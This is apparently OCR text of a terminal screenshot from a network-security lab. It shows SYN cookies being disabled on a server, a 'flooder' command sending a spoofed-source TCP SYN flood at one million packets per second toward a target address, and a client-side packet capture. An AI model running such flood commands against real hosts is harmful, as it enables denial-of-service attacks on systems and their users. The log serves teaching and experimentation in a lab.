 hunter493kmbm@attacker: ~
hunter493kmbm@k:~$ ssh server
Linux server.infra.real.synflood.hunter493kmbm 5.10.0-29-amd64 #1 SMP Debi
an 5.10.216-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr  8 00:22:23 2025 from 192.168.254.2
hunter493kmbm@server:~$ sudo sysctl -w net.ipv4.tcp_syncookies=0
net.ipv4.tcp_syncookies = 0
hunter493kmbm@server:~$ exit
logout
Connection to server closed.
hunter493kmbm@k:~$ ssh attacker
Linux attacker.infra.real.synflood.hunter493kmbm 5.10.0-29-amd64 #1 SMP De
bian 5.10.216-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr  8 00:09:36 2025 from 192.168.254.2
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6.7.8 --src 1.1.2.0 --srcma
sk 255.255.255.0 --highrate 1000000 --proto 6
hunter493kmbm@client: ~
hunter493kmbm@client:~$ bash t2.sh
hunter493kmbm@client:~$ sudo tcpdump
-nn -i eth1 -w - | tee cookiesoff.p
cap
[7] 0:bash*
"client.infra.real.syn" 00:25 08-Apr-25